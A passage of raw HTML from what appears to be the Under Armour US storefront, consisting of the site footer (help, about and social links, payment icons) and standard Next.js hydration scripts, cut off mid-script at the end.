aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n18:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404